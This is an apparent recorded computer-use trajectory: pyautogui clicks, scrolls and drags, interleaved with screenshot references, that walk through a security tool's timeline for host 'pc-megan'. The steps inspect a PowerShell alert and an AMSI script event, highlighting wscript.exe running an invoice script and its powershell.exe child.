
pyautogui.scroll(-5, 911, 483)

pyautogui.click(327, 352)

# Step: Jump to pc-megan's timeline, inspect the highlighted PowerShell alert event, and close its panel
pyautogui.click(746, 230)

pyautogui.scroll(-1, 627, 525)
pyautogui.scroll(-2, 564, 481)

pyautogui.click(560, 472)

pyautogui.press('Escape')

# Step: Open the AMSI-inspected script event and highlight the explorer.exe and wscript.exe processes
pyautogui.click(602, 509)

pyautogui.scroll(-2, 617, 333)
pyautogui.scroll(-2, 616, 334)
pyautogui.scroll(-2, 624, 289)

pyautogui.click(291, 306)
pyautogui.moveTo(545, 95); pyautogui.dragTo(595, 95)

pyautogui.scroll(-2, 719, 429)

pyautogui.scroll(2, 753, 282)

pyautogui.click(750, 481)
pyautogui.doubleClick(675, 477)

pyautogui.scroll(-2, 793, 344)

pyautogui.scroll(-6, 794, 333)
pyautogui.moveTo(668, 245)
pyautogui.mouseDown()
pyautogui.moveTo(688, 260)
pyautogui.moveTo(848, 275)
pyautogui.mouseUp()
# Step: Mark the user folder and invoice script name in wscript's command line, then the powershell.exe child
pyautogui.moveTo(741, 259); pyautogui.dragTo(777, 263)

pyautogui.click(790, 264)

pyautogui.moveTo(667, 275); pyautogui.dragTo(824, 276)

pyautogui.click(882, 275)

pyautogui.scroll(-2, 882, 277)
pyautogui.scroll(2, 705, 242)
